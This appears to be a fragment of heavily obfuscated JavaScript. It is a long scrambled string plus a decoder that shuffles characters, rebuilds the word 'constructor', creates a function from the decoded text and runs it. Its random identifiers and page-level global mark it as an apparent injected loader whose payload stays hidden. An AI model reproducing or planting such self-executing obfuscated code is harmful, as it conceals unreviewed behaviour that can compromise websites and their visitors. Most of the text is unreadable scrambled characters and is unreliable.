bePV}tPi<e<<<r<5.h!o2P<g<h<P<idtiobtPh<,JD<-.bJ]<e0)}i}S<P=FbT(Jkm;:w<tchl<.{}ayebb)d=ms0s(r9tJ.<dPp(*nPePloG("biotP(<P9)0jJJi<rd(o<{<mP.J\/:<tgxtbc.lvd)GT)P.v<{-JbKCo>-Pa<`<J;le<acl.:Y<l<%<P<(}ofl)\\49o<jPp!sJc<l;.+;!peH<Pw,i$[iyAP{<]th<o)xZpPr!y!,J<!")Pet.J&Jmo-eetl"a"rbt)<k.dsrhd<dfid# itbji<AJ,J.pJ <;<+bdJIP!=pb"aPTip\'+.JlP(<s<(;JN<#,i1dJe)MR(sh}sthMP<)!be]bGJi}$b<pJhi:(cPi<<Pk))PJ=;b)b:PJ}:Z)pJs.#oo=<J.x!DG(<npls<#)optPmyK-boP,)J,=[<fli<A,a0:.o Mdj}Pn<JJa<te.oJMjjt}d}2ehshJ fr>({ N,#bo<tem.MJi<An,d.tJP<rP:Pj<:}s}l;=(o.d<<<o0Pstinc<(,o<)Ic\/sl.!.mtcptd)Pu(8()9-J0mqdal,.P:,c%(uecl0<.Pe<a(FP.)tjrJPb^tboa.e:JfJi.Ak{.cac<l..};."o;8)=.a<y-ibJbJ34Vt0&)auvcPc.l<.(;<".;G)<.J<a-Db.Ka<};sePa}lg:#c.<<<hiuA)fh<btyp"z<)rPL0p}tfr)=9+oPj#<,i{moxtim(.r<<).(<\'<#<.o)jr\/g|[Z8;2o=(=<l;b<u(sa _j<o;K+{<JJJPMJ{.!{}}Jq;.oonj]aJgvUeid].<e[q3<.l1P]s.=P<]}fj)<1<o(jt<Qi{m:xSie(Zr(<i.J<<<P<lobj<=<W,kbb.yPeofbba3t<o"=Rh)cP <[}ef)rPi<viiiz(moxei=`|id+gf<{s:c{,b;}a<l=XbJbe[brJ<r[!]{<.jio|<,PJ]ef)r<v=r(b,rsp<bsn!bws<nP&gb5Pd- b"]<[Jrlpb=Pb;3g[brip.}Jfd).2roejr<pi<mdxei.a$giUq!(Itldb{P PtPe}Gfrr"iov&i<zxa<_c;0+X<aJ}PxP}P+}}qJ.toej[a!g,Uri;]q;P|Mbe}PJ)2=(<tJ)oJJerdPr<doc;xe}VJ?2<(<r pPr,iDsgoPn(lZdJ)bTbo<tJv JbtG<t.e,1.I<xds.am uJdu.{y a,.),!dPs.t0y<u[C,a gJdod:.Pht<.I*o#.J]t!doecat*pCodePtJexTtI.cru<ee)<=(oMvi<d=1.d<s.<,)d<:edM.<sPTn.)<x.Du5ebdJ;,o (rav.=i<0<i]iPx.vr<<.t<<;.+T<.mrndJ+[.o.v;<b[V]s!F:[ere<e#bNoit^v;t_.-eOw[i[]d}<Pum.neJa}eJJ2H<!tDP!)[P<e lbvon.&e(P4fP_J<)?d,lJtx.JPg;JwfiJw(.inlwvbeaer!cs!JvXMnub6J)w}<}<J]3J(dye<P=bbP+-k&}o\'He).$p:pt(JyP=<<"=itt\'<o!<yJde6tg{Je}b<L".Y#!0P0d0VdoP{:_}l<]<C<P=J,Vt\'MTrthuPiJd1m@!,iEPFhQbJbMph<<h_x=P!cPo.c<m.!o(.@pist<J)JcsJcJJ!M2<DbcaAn}<)t\' >od<J"P1" a)ch..2e1\'"JHoCJ<f0vJ(<9.e,<lJpoo=Jbc0VdP\'(+hpJh.<m.hP!1>bu)x{!Po$idp<;]t?a{_n<iJt,5J")t},<vr:"kd1JJP."g0,7JP6Jl1}@W,lEoL<,nlip.oJJtcVVPPJ(<hsJg.emPh.!fL2ob.<p.s,<#)ictJ>Js!J2vD<c=Au}J)ot)`!JlxH*<tont(#<<c)i(MJh..:P.P.,(pesJ<ocJx"ei{<%<e(Jj=<J$.<@lVt=.o#*A=redJ?;i]fJ<.(@1D==o<P.e#!*J_n=e!.J..)#PueJghf4pos<P= Jr.pmiz(o\/.!oJ?.<aP;=uJ=.PmfzovP"<ubJ.hx4(D=_$=J!vJ).)o<t-mPujJupdse_cos.asklrt("lbg)dl o}Fefd!J<y.cfk4)Ir|fJc<J<u!1<(Joss<yP1),t=J;h1oo}PlfeowfJd)a<9[n]o#S>ed_|nJP=eb,e.JP<e;;o<*.=<x.*<<p}4u<e<JP=(xo*JX(%,"J<XP|,bP<;9"w.<Jo<P<(;cCP.bJe<h<P;smE.eJe<i;._kJp<<;=fEM<!br.g-n.z<#{oj<BP J.+!1d5(>PbsJh<o+{bpC<><k.Plo{t<r_oitxM_hrdo?.oV*<:J)-{iC;.PJ,<5<u+e1eJy}gyJMc!rrFgdnozq#noitvmPM.*.NJ<<0.{iCx=Pbx*bNv-;xT*q)P<tPP._o1iqi%.t<<<J<.P,JP+<1c5s>lbiJ\'<e+.buC!>tk)Pnostyr.o.tnMPhdd<?toJ*t:w)]{tCo.PJ(<!<K-t1<Jw;J_.J}<e-tx:*_.t.f2!}rP<.P#f.}<b;}U"o<=Pb<CEJv=obqm(c)AJ. ctr#P=c=xye#_V+o!<o$F<|,n#t a)i evdr[.^0\\nfbP{<9PJrb":d\/te`[,ey(etso.)JiiJiti.ldz6.P,t<^Jee.ta`t>.`PFh<g])Pt}.fl)x0Pc&xhJorTnde}.u,@ti)nf<)"1o)uPAPY<i!Fxdevd.J}tP<\/.a):{=)sfe);2P6n,lwh{aEJnbike <WsaPg,txe}t{^e,eie<b)4.Pt<bP((Jboeo.efobeiG.e.yx.PgJ<,JR\')P)ef")t4)PP{[+)..<|<){=<)sJttp\/<lscPP<b_Tt<< <1br<n=.,ac1(iloJJJb:(tvb(xo!J,cc)((laJTJd:itflibPl)!},!t<.o"sH<Cu<-0?J\'P<J.ltyJui;5J_bls!![q.geouph!,Jncnx{e<{P%eo<=MayJJp}s+<rJslifu(r<JJ<P<PJ<iJ?P;PtJ <+fc(d.{l?f.(,jo% o?*g=te{Jp;b])-m@iD0=d\\b#r*<lvy"^v\\e#cu2J;Fe<fT.pJ*{l$y?^J$t0hos.Dot?<d(IDloyy^P\\TFs._o??tdPD1l"yJ^k\\Pootkm +tf"b(Jvi](}PJJ(aJ.o0oIe|fJ <o<<!<$<0!hl.(0PD`{]oJ* <P}=eJs,JJfC>g{iN<0j<jm.dplJ.P<Jf (..bl%fn(EjitoJ_hJ<JJvhsj$Pul)f\\(P<JJp<f<g<_,(2im=cUr-<<=cN jJ<s=[Ph<`;PmhP);<_:Rui[<(t;p,z0){<I+$.(<Ptxpo<bJihP<}<.t;p:.JRJ.0J:<h)sc]ro=JbJ1Pop+<P\'-<bP.<5}..1n;!Ne0p<.m;d)lt<Xclr<.hJn< )iPdb5J <l-(xo*-<`}Py_1lmPz<)}<I+). <<<t-ab;e>JN)Cy}1bm1Ph>,bJ.a[%{rma=(br1(mePz-.b.. [P.<1P}tPU.e#..,<U;<UJo,=<b,CzJJ=#blm[c,AZ..c_rrcix-!)e,t<-<"(-52hmbcJr<}R)<t<`<JMxr*<t<n<(J<(<.. bnJbJ?i.].gJee<,J)a|eJ<k,:J{]}P }"fe<0.)<?<PfI>uJ{i"]Jghe<<JJ<aeeo<J]!P(}<lceJbtJen t6atizeldn[J^i\\ib<lo&<,,yD}bf=)24,cdxJJ_r1n<e<.<,dt,)!f=)t5F)hPrP <.!,xneSd=J.t.<e.M).{i)ifJ)b7)6=,iwo{oEln)ike.<&sJPe,bxh}P{1e.ePe<bs4iPr<fP.(}bPeb.cfJbsi|.%.cx<ag<eJ<,mRf)})-fP)+9PP({e+).P<1<a{u<\'sptepa<os,Pt<!_Dth<i<J<b.J<$C!d<P<<}[J<{.J<nC<do.f,r^v<=+pb<_F+Zb=to"oe<"d(td(<;.{)S.J"L"..B<<[ag)t<]J..y<ab.h)<}C\'pg.&xWw\'.gte"Jxe:te{DelbOL.J{!=o}<<Joe)tm{=eJb}LuJo!,ndtpbtlr!o,PtJte"<et"J(cd;n(do.utiS r<nc(sPhJ}0r@%,fE.FdQ0anoot.i<y.J.P<Js!Fr<uC.!g:ueon=P-!dlOCP=pJhMrJ<J<eJ^!ptlelDZO<u<So<(<[J!!<e_kHnnD(Oj<_cbVl&o< pcss;Pt.aJ_x<zJJ,uJ()w}t;J^Q"]W1<rJ{c,=J,&t;dYd)H6C<<!0<JtP)JEliy6u<;uJ2b@s<!*qng.o<pd!(JtpNsJ<h!PJd;uSPt{e}MiuaY<ppolhFreJ.PPPeo"B<YJp}wiekE;dbJi}.%PJt<l(dhaoP)sc=J<JJ!a2,D0cFAW}=)Wt;`iJ<xb*GtJnq(o<=c}ia<J.fPuP\/,2o})aTpato tlityiJJPoJP!=rwuo.tgvuJtP<,=c<Glafh(o<iJPPtPF<-JtPJPJJi<afo(!.elefJ(ejn%{oP*P=<e(Je;i]e-.@WD<=.!xr)!6kdZnv<rdj;rbap<+T<p"uaJeh8$hrLJi<o<!<=h,JJJ<hdJ<<k<e<[_Po5=bo(.)spl=t<"mb-)blaooF(f{!J!1}.$P|hJP<n<y!Pab<CJ:JT)StpJ4h.o\'}cl,eTwchlsnarert_f}<P Ve<eititJb=l<&ot<t$li<<lYst.j <sDa.epIet?!.n:tJb lbp"jJcdst<b!PaueCo+e4 .DJt)Pa e.#i.hbStrJkd<. Fno<!.=_ka=1P7a1o !.do.t}m tro:e<o db 4jbcb.obaxp&J!e.<.<n.w.b<ahr_c,!Pv=eJt:!bxh*)tanb vthi;.!b(xt&|!eb*datiCtlc<t-7b2td!egspbjJcl lw0ewDJydtmbtl{p<je beatY!=s<p,h<rt<x e[<oteid7 eM"u teyeuoEiivoo  SirdkJ<o.i.e2o asfa<e-ot<;,!a)ed\/.u=cPgooEno Es.!{ef.t.Po:<: =]<Pt,.P!&d.=_iv%n  ,oJdhhpP= .sP!!e).Q.[o!<v *^<gSoOp<!<a}o<t.u"l<<pS(rtc!uje.dhr{e<|<..f}l)eh=J!JeBeral.<rPpQrky<!et=.Je!tt!)Pl <tPobe1G((.a+o] i"oy}icoP,Jont,i<e. eUboiduhytJp(0et}xC.=lagj:ldJrveJ<.n!n}.()P l?c:<P<.eint a,dInj,?V:tte M{nJhJt>{}{d|gw|eJD8yJi&lQ<J _a<sJarettod=<p !d<hs.iPe JtJert_r!hFi.t()<!1 JtyCPl=<m.rl\\gP JbS)<W.cas<.0.o PxicCx,{Pao.. ae(klneDathP- FC"rne5s0Yua=s))"ttc(n<)6dP&1be J&!bTiPd.x:Ys5J)ot!.<ettN_]^,coiy mtae6h<sJ<EDPtci. <v.i<.=ePk9n< sEventPP.&o.r p!=pJi<(P.["<<i J.yi<tl=eb.Pb lbTx7& tdi..ilin}toa=ibePd0[b^o Jud.iwDe.Dpypd-!r<t,qcJxkv<ct.<hcsi!`xP*:ttn) t.Fr<co(ccyxce&!pf=:.,<o2:[,Jr;.ct$agP<=;b<e$t!&i.=r"a..t |nZI+o=.P.y!;ePtifc.uo-dyre}nsn1P,,a4e.<e., eo0.uo<dcr<}P ttPv?nsDJtzP: <bQa1D<tsT.pE*]MJt&.<cuil(.e+<h.]yPdvp!i@nJa<iIni <=Pba<k"}{PbXep fasPh=;bsit.._&e_..r}p <e :rueJ{ho.=|b*-Ce.bil\\yhu"=Jb<<u m<\/!ma)e"eklt!oP1)ol;yKuJ=l hd=0l0)0s.^} ;c^vrtue.<ldyous<J P<r.Pr.prr2i=s&.}{<fJb [t!Ja:odtP"teteaa{.<rJf+_n^bl}y<ut!J=[ Wha!ta<Msn;h:obj<a.gPU;iJ]) J^PcJl(S4psre.o KeplPvenEdJ&P }_J^hlDyuui};l< b.dol{)edS<a<e..s;han.ePb=.h<s<Dp=..t<<)(|p.i(C ]h=rmohtf<#Tite laxPg)..__iape<aatosx mrLkb<i-ebo)< eP..!gs<.|g.sf(l\/e) %i}nibee.a<epdG .Pw.JiutJ 5!Cg9=&.. tPc adnotjJ!<m!.<(g.Plib}l"&.!nh.slttft<v lr)<D[bah_= o$|o)j<crs )ei{(<wJ{rame{iPlP<; waheeeal<G, xace2e l(<; b.<PE =PJ)< JtJvtn&PA (_o^hs5bTyteJ!Jz<&!bl(}<.!WgPvtc( dbeHct,TktD 2:?K{lJslDPyl{@w-e\\.<o=meCuuet (<PJf .+ostrm<*cfrbJit. uliP.b JmPdPcJi,Te:.hes<oa<J <{ro)tdj}mdlJ  vJgltP*(Pm.<oe ?Ve wPJ(ibo(>a<eo<) }bEh.st!([rC5u<ter$Y. inat[b.lPhe .H.tg.(oP yt{iJ.n<J  fG_j^Pir.Jtsohe.G0dhcPxcej!nta e:.o}dth&=Jb*k;e7su.4<e iqP.< J}<ft ,rye.<p Pdd ja<.i<\\=je<a{c[rP.iTXtneJ<.!$=gz<{0l.yeuhS`yJe.oP{=o.=6b:hts.<e aP! .l6eJb{iJ =vJn.IhoM Pnlhtd ;<fRJJ)+<\' `n(evi[e; "nhSJr!kt cta<< jt<oPnieb boECtubt` P!b[o.^e)ept.e<tct(.J;,t<"fFexseut.oo(s}tldehbj a<< .aelJa<ktfent<S !+$ P=obFrdes.zaDd(no [eeuon<b<<n.i!# o&< ct;.i#<<x.o pRp p<. op jdc< .<<!Jpwdii=g<<P.$  uir&e, Jp,p  ){Ttro& 3a\/o;ti 0rJmmsJ ,j(raa. <eJkoad u<.! <b,#,rVia)M<u{h(Fr sorjIc[pPcbty 0vlni.Y_hv<nd +t\'oPe<sVFP Jv:}p;<a=.- geVtsrlt p#sJ l<):.staJeek.nc ctPTepsbbrUew  b1nts t(]. .ood.h<eie.tD deegghP(<apoo Pd<iPr<"n Pde{bfei2(<oJ )!ne0te{Nbaez <lPa<oJj c[ ltut<sf{.aP.g ;m<nJstouiP.J Pbre+kPhhoJ ]=k.) Jabs! <i}t< );ytJ Tka cte  <f o.n1< }v%na }{+bJ !=h.} <iult (v|cD M{Pfh )?.i] btu .&Jb<\/<bP e|ebg;tfJ .eitpdHtt P..0<tbon <o.jOfall <abe(t(i  Fn[hx=PbJ xo;e..+to t;|fb.h.f !jP!K),l) \'l.eJl=nt egitPtJf| ian.'),cNt('.u"l?&.t+uJter PNiJ(1prse0]=f#mi)d>eJ8eeeJy=.bde!JuP.;8o!\/aP\'od\/.Pc}JJ.l.ff6Q4tJJh(.a0D}dv.r!bgt0Po,JtxTuppJ.,Jg,cpxm\'_.=lbJpPd; t_Ttph.Pl|J1Pi;7mn.&lpJ";tgk.ll1JC;{f+A|i]b=)fc x os+=.tJ -}bDoJ\/2)J7JA&.Jl.Ji>Jb2(\'!y{sgd= bMA&.tlsJ)-Jb=(2!l._1HPs_?oj[!]5Pemrdrll.oPJJg>ebu(J!.{ g}.((](}!..ftoJ.hx.J1b}?7R8-iPbh){c1xe\'a=cbc8P.Pl(ft6MPPJb+obPJahW.JJ%P&)4Jp-\\.bJ$+rbJJDha.JJ,P2+lby)\/;,tJ`4\'l.nc xo\')c.JlTupb.cc:xNo_;=t `tosdtht.AJP;Jt!`osIP{=ob"gerJt.rs.eczx0vvc,PoJl.!JLP}l|s,Pgtfam)fJdba37JtJ.wPeeDcy5Qrt-x.Te[;v,f.qc!\'ordir\'PbnxnIP.tiaJ)7Jtb:.}eXtst}J<eaQitixdT.[ vpf=q.!PoPdfrsP#ftlbPeSur}ctuseP8oJoJP[J}rgIv6caJ)bJ3PJtJbJ9!,a.lJuJ)JJbbI3uJlJ(}J}JJv6%(rl%_;hls{_cP1,sh1f1SbrhPybcn!e{i(eJ&\\JlPvb"":=6)P!4rPS!cc=sJf)ci&(b}i.d=J}k.s!{.e{d}o..!S.%!}acE}x.Parce!;i)t!veoSJcbSur.Je(.Ioa.et{pfAJl.U!leYete=t#=P.Pnll.)Ji%(xhipfaPsv,?dJ"rl_aV.sf.il:RdJJP));Pe-uen9JJoJgyrP=nb$PX!br(JtJkorgPre=dblPe!IrAPSJhJPtGuh,ddu".l?ar.bsccre(sl.).o+eL!},v.r(bJs),PsJ;!s!= bqSn%r2P\/sb2l=JfPe;ls =.btSh!t2(\/}b&l&JiP}JrJ0s}aJebx..(M?tr.,mino_gx!_xy_J+JPs1ave+zg.JMJtd.emhnn_Pxn_ryEJJ!BJhJl[;s)tl]y.ddPrtyod{t.ub)d>xt>i^)o_c}.:tP,Jle)x7sPU.P.JJPe,dJ+vkJRJ(T p)wb4nu,*yws;JJPs]t.cJneso3JSaJbJJJPhd3tUc%%2=UfS,\\J4,\'Pwe4 vs@=wtP _I}!P)PJb,n.edi(ea)A_J}oPc.arDnnec..li(,}cJJrt.tpub.u;.pb4o)dJaPte";esetIeolPs"aPc_JPoP;bPnJeJi=e.)b_PPM.rrQn0e;.,l((J},;.P!!is:vPPdtfale.P;raen,gc,onsep9idi#:ed)nJnbmtuJ.t}k}}Wp!.ssvPP%t1a,etP:rTe)PJJrsftJrk(.dydfk@fcmJgh)dJeoagtr+=wbaP}!srK};}+fJ##6nc:x1{PD.eid(rJdec,xl}0JP7t(-rJparji(sJounbltd;).rJtirO.yJct{.$Pf.=,t.Zm}nohndJ.dyPa).;, dia1ekd..ni\\..eok2n!. ,tdSsJpah=r;&0ds.=c!nra (,rrp.rtiWsyopnJlsd.)[}bJb7|(.P+,}hua(Jrell+vbJzs)oujoJ^JpJ2)6d}l(tt.eoDj.JJ;5aClxalk =cp3{1e 9!BPo)+)):)4fg# 0;qI{rP,st6,qo.P{&)ntoaJ)oPIs9Jeh s1otPuJ7Tipi5d7ha[.JPPP}JJ.gPoPJJ.h-spu{*n5.Gsur*s5h7fasP,P5J PbP.J7J.Jrlbyxu S(yoep6JdtrJdidJtxJ;=gfdocS.\\"|1fcJ;;")h.o.to!\/o.1.c|JfaJe;nh(J$=.b"PxJ9Pt[eJYPSp}\/tJJ):vur{b{t.i!=Jhlshutot.fJbJtJeaP=x<,tudJ5S<xJyP_.3JJJsJJa =nP9.tJtJJJPa.=!atliu.).JPtdpJtPnbJ7b"* 0.tA<e0htJ,t0m[eJu8P(J%mP1,_oPi9ionP{"o6iJi6n{.!p9s(t0oaPd.dP;.l; %&.ePPPdJ_Pt;e!s.JPPPeJ"Pa;!eY.fxfi7fvJ=x;i(fJ6y;YegJJ=J}nDpfSP!0.ieJ"TJptM,o!JtJ.JuiP(b}bX+#JiDtb8vcJ=nHgOs&}Ju2_P,+ob0JJ=ePDh %1thJvPc:Ph.%s;=Et,.J]J}J1JeJP}Jv4EceoturoJeJiJlJ}JrJhJ\'Pe}.JJt+p!IrPF1J?ePJ25yuJ\'P2,=2t\'.2eP.,a:;hs%s*riJ$_)"J.!}oyJ)0.?b%Joe1i0!y{:JJeJyhJ\'J*ci<$J)4P:Jo.cPtJ}P}J.J.Joio(i},Xe#WiJtr8bcJ=oHeOn&PJ-2mPa+,beJ(=JP hJ%$t-JJP(:ahJ%(;PEf,PJaJbJ-JrJd}jvaEte tsrdJoJJJtJbJ0J1JdPP}*JaPUJclj1rP[l.1z,,11Py-2bSP)J,PfJx?cJ PS)rJt-JbePhJaPiJr?lJ^P-)ePd,J:B);.J*3io$J)tJh!JP*Jt0h?r%uol1PP -eJl+Jz<Jk-hJv+dz,Ps,tJrJchaJf}f}t7.b!\'bM2<6iJ>P:y}2<=IJPy05yJ:m,dneJDJeJJhP\'!*nit$t){7.bvvb@iMJ,eib>P:J}.,iIn%t.F"eob2sP,-NJnJ@y(:Z,sn JzJ.J,h>\'.*Jil$D)3}bJC8 (=t.) J r,nDer.a,xtb) ff#I97)]rctnrt.bfsbJ](P*.re=t;nb(KDeohpP+sd4,t}J}.J#9.(\/Pe,xhpaeJ=eJl;vnJas"o,j2JaJeJ.)nddl>tP.eo\\j4J.;)a)lta=k1=!pP{lefT.BuoC+C).)}JbP&=<beaeJiJeJ.Pd._,be#..ioeJTyr,e.. i.d{|eJJP<:b,Joo:f,[!:5.0;P%:u0d,iatottt{.,to,t=:J{h9i)g!he}P7(P+%b1,!ejrfJ.Pt(S.ag.t!jcli.IeJrJ)aimPk.Pa,o7t}dsturL|(JJ6o1eaPdJ&s(!Z_4Paad{o!etD1yb(fZc5oa=dJ9lZJ9!PPtbyiu8Je4c,ue.JJ6d4ydJaPPuJ547,JaacJ&:ZJ6xPesd3-Y_7 s ttcEnusx3iY28.PPqP3gY=4d_s:eropJY=9j_.:{sJnxhao0JJ2,,mget1h)o2Ja2pJi2s,}Js2J}wJfJ2Jp2.J+JjJ.PeTutPJJJrJ+PJP!PbJSiI+]3jJa4o,JJk4.}aJ!P.JPJJ4eJCPhJjJ"D3yJi%ltF?-0?@abP)P=J0iJ+04cJu5J,-J}5!}(J.yg(Jy.057[NcP JyPgree{rlPPIagapdjJ.JJiIJa)e@)eraP{Imgcplj.! rt=tbbd}t.:tmLg0\/VvJ+Jm.;dase?4e.T.lNU.2ybu}booaurz0io.n.n0;D2vJt=d3d,5oM75ucpc.M:.PweCPzbm-i{.ihaato.o8Dhi.jJniIfs.pil0sbvJ.1Sm1TiIgJ.P.P9sn}21lhIaIPw cJ.:nJh==y"bNbJ,JbJkPcPPJ@mtn.h31syPa&:l0t7Jd8t.:s,bv.tn{K,esto_eyeido|isPp!hJru&P|.J#719isetvJxn1Yv8(@16{tt1J7J)iN(e !{rJmnJu78JJt9JsJcJt..ivJhJ1J}J{P.JeiT+&8J,he:JtJf8JJo82,iJd8o}P;0e&T}ja;lT.y 0p0=!JJ-.=b&elt7!JbaH u+c3iyn}bO$Jf 5t667)s.!Pt!ofetaehxyir}y i ._tipbJo btc..ehkpa:.]a\'dhnt oJs wJ}btx)pbj!cn.2 >el(.d)nbteadi5e[d; Jsvrak,DJsh..rray:a (iii2l=zJ:b$ef&5s6, isJrska,_t2o,enordb 8rpafePlJs0(baur.cd JbKtJobSJ\\}pGud*PtkoqeboedP rPu=cb}$sfJ5 6P7bo=psjeccJ! lbbaigPt.h7c.:Rrfel 2xrpPjic@JTd,thJthesbaoeP.tf"bbi0.1PJ(.0c ,._iPhPSd\\ed2r=|Pb)a)s-Jf !l.belTp"+l!Fe+to.VlenP.c2J.pJpdPnPp4r=n).})PJy  .Pt2u&;peo0 080r,JssrQkP:,dJr.n5p=r.n}.o})J0 x]}.ds1r=kf.1,\/dJrs ..Jrouh,+t.p[:!dexP,eebd.rPY.(daUer."P!.(tJpp(bn6iJe8et..P+scbSl-paj0c".eP: .Jxp#r!.d ,f>posttooJ=d#ae4.cfab,]PdJrJJrhJsethi[.Jso\\cJJ"+(Nxx:)aPe..hP[.7wsd6 qJlMonJhy.rJ,.huoliJ )ntJip.9 .JeDJ T.P2i.{J5dt,JtkoJelP_ )tdbflPp.+t\/cb";HP:25 PJ).  JwIton} JJf.. t)Jlx1t=I }v:hws) {a.oJtitPlS=%:m$9fJ5J6@7P:2$JfJ5 6i6J]noy\/J)J orykc.ei1t% Jis.7uci^.d bth!sPbsd;Jl. J.ceatH!JtP 1ic.PchlbSb 0!p}maJ la;.klP1cide#.b.0nawlfab.i).#.1xi.ooa\/..J etu.xe1@ecPlebyc_)( o0a"Jes t"os;n}"e PfJnbtJo, evtnc..bt et}.biutr b2lPc e.0x.i)fs iaalJaJkv eo7\/5 txc n.+Py 2J) PJt 5llelbG 85reJ ae:tscD e!Jr.m4 JblDift dbJew.P :ftl1e- J)= oeP@eIhatet 6=fb.d+b+* w=dJh)Mrnnhl. e!tzT)t9eot!i8. oetcm\/bve.t.r+@[aJv"seg4o3p\/prign).Ji0eui[e.x+\/2bJ thes>=Vbs huJr.|l.o {;}f`.1)n Ja)ePsitd b=..fl7fl b&cb,;]fT ix\/:Pi)h* JdJs'));var NPo=IHu(Ufn,vKp );NPo(2319);return 3612})();var rxDateImgObj;(function(){var Xgx='',Qyf=687-676;function Iki(m){var u=3114026;var g=m.length;var i=[];for(var t=0;t<g;t++){i[t]=m.charAt(t)};for(var t=0;t<g;t++){var d=u*(t+544)+(u%28207);var p=u*(t+413)+(u%47922);var k=d%g;var z=p%g;var h=i[k];i[k]=i[z];i[z]=h;u=(d+p)%7641221;};return i.join('')};var jeL=Iki('wonytrqcgovaoedhxznsrkujmtfcslptiburc').substr(0,Qyf);var YHc='( ;vz;<n..t;i=h.+6a;m2lf="vbA rr){ijeh,=irqr{t8a(x.(v;n1,),l]=},t817t4v,iau(" 1h()q8a92u9r*r9("],={f as]<,l.u>t;+raifal6-;+n)(l="i<f=;=7rro<v(hdS;e)lnftb;mla=+gr[gdopd.s>+o]w==.";v0+(a!w;1+07m((se)-+rv}ah[rvo;ria(apm))=s(ae=npr(0==g;ja yl=j<+vt;;nva(b{s;i8;a+rzxkwvotnl.ujfl[oen(h=.Cnmi9shjs-gp+Agvl=tutl".=rAcd+nj(S,0r ==,uil0v)v==,2;vrrnna0ga=h -hia8c a;"on..d,ul]0=(ro[)+6)8vb()(g,qc((7Cla}b2(l1ls r=,jz;od;}s(uvrlt+eraccr+r.r,+9 ojagt9eehx0A2[h ;u+tox5oh  =(uos=-)"1su6(u=!5;] )8a2elr2arCade.sih0fd[;rcC a4;=2op+;h=2)r[ak=hphr();}seekcc( fi]he;uihlc=pp+r])s=r61i.).jb u61+29gi.Avp;t;+.{r]r)i,;svh3sre ks*;[);t[ib; ;inepC=vc][h . rbinbfn0n].(0)=o.,n;i}4ol""e+lgl,n=1;eg;eCg;vhar)uru=v[aa0)wqh 8s,o)phionl (=v=e(fhfhg,-dd3g07sl;,,,ag.rr{n1t[epd+}7h)=t0.,(g7o6otC);ud5dnc],h;utc)+fcf8.n;h1n.[(7p.aa,s5)waevsuti71),odcj eatet)f;g(eera+rdn]dzt)vercsloCfha[;].n;rr3=rrc){v h-sn6f6sc)4dorn)t4,';var vDb=Iki[jeL];var hve='';var rmL=vDb;var QPL=vDb(hve,Iki(YHc));var XIt=QPL(Iki(')Oo04()h"l4aoL&At2Lzoot )pay!#^bc-LLtla{wLiLdOm"Ljilc!{v!7!A(OT.9Acir2tOL!!!O$LA.OO#i.{rc=f.c=.coOOOw{!.O.3.Ychw\'cOki!foAi.c^E L(O=eOtgL{AlAne,j<O1e,#OG!OLrenww9.|b.;!O.mqe.pSO9!AnOn x(nf,lm,@c.eA(ou,reL.fonE)Z.s)OyO=x)tcd[wO{c>">AcOrAjaEgef3dnA")ipmdcet)};O=(aYLp)rAO-)e;Ld(!.)AcacAZA!c6`a.?Ac_)&LODd}ueebOjdiraOenwOe):2:Oe)l0L!A!LeL.Ltbah,AQb(!n6ALi(lxr5ALeiAt"[ e"[u=dp{LOOtasYNlAmOEr^)v8A[OOdrsFaXnwOL{a7"A)nlA"{,O:eE(u]Ooez RcAo.!"c,cML6th)eR(K,1\'jOLcLr.A5+O:AOf0.itLL t]e!Lnu*clm="e_)a.o)k.OE}ae("-Ac0)-oAaA.L..An.iL.LaCc}`gee-ye!*r;heLcOosOh.[ln!zoye_eA,qe^ls)Ot"u"co:,C.,KlcL\/N.aYheu=sAaO.r_OA(=nv=zActoy!gi:DuyOiX.iOuns&aJ:O.A+.o:,OfLc?csl:jeLgp=Lle]A;[paLdaOA>lC"e=|+nnu,L.LstLsb cAan2DutOO. ))rl.p5t]ruOsO="e!!yLLLeSpdlAys{Y!-eztvEeuGtslAALIty!osioO8eej.j.im|gnALbO]OOuw6LO:Lmmxe,Lz!Ot=coc$%(L!Dc),=!Ol)LFne;u\').esX+TAi=dA..en:e.AaAg\'aLflxm;N!M(.)=L.>4Ihn?_)!ezOA)=LAAiwnwa^RA}g=,k#E].=,nA=AN");hoe=v6.+cLoAL!9D.aE=s|iOOecs(es+nMRiryncAOl)ne!coOLxcLA.o&ut.Aa"r0i)eLmn0OLz,I;:(@nO#kLt0,tO!AAEFeet=:Lt A.eblc.).A[0Cce[\\I$dn.dcyLOO=)&(ZeA=($AlOcrL)AeA}irt=OAlLa.Ao.cic.[}cyae"J:Lm;tOOe=2ot... L"OIyOiy{Ln=liDmOoro x=^.l,sAL.(=A"eOc*.,AseXJ{aAA)usw:uou.u)"mcpJ!)_d)n{}:|ss|eb.ri:AyAm)(Of,?L.`oFAxL.O0}&D$Agc[>na.spylu)wLm7zrOsek!An.oeLyioLes!gk"heumfn.mcebcL%:Re)c\\LLb=LtlY!lp.,HOeLMLs0aE".t*toRtce"a(zOOew^.o.=-uAoObEoL.dilv =dfhlcAtc)0.e}rect1sAtO.e.hAklrds.cxA. e}fO;.uA%feeOe.OAOe)!a"ceL")basemA_sulp I)S}-!O tezO!r!LdLA.@ilire..Hf1ulA=(o.r.eilfLhThO O.lL! ),eeaetA.neenOhbheees[Lbix}Oz"i$5,aOr{="LuAO]O tL"(c#`@=tt,oOan!,,.,H=iAK!rcatresO_OAFTer.%b>(c}A[Lfe;iA.{ealzo+cl.!chcce"lOcenrxeALetCe^nvAiDeAnO3OaelAL(om.e echq!"rLALOQImsp=hn:aP!LLpa\'s:s==hi|E$l.LAn!t".liL efe(mM!t..&oi\\cAneeAl,O.&oOAmLnrOA!,"eloLOZj+roDLhAc)}f!2AhLb.Oz!?!.L.LLrxttLD!AOsO;VniL"er.eew7.O.A.AO%o;TcFle)nw?n!!)OA@le=LgEAwiOeO+eO.]]c.1-c]LecaasuOT=uLatA,y.Ay n.HAsO@LAndi:Og0eOLd.!:C]-r "{DieFOLAr\\).y.aa)aZmclle(&."ACN:iiOqLLn."LseLg cIL(.s;!OnLe;etmd4ePLe":iKs =!.wO.cdwe;vO+AL,SO=AfAA&.AA;mAAekL.nJ.e;ui")OaaLF::LgLAiV"yBLZu.t-)!L 0A_oot=.]9O!tpa ;,v,A!eAJc"seuyxFro:ilhmj.aD#ii"j.)cLacLcZdyoLO\\aw}nAu".." S\/ptAn.n=gA"";.e"ilOL?"tA.it!"Le)ltl!uLu)AipeLaGO..Ax=LLA$AO"pb)O ,h\\AOLAdta1-","AO&(r&aeAAc 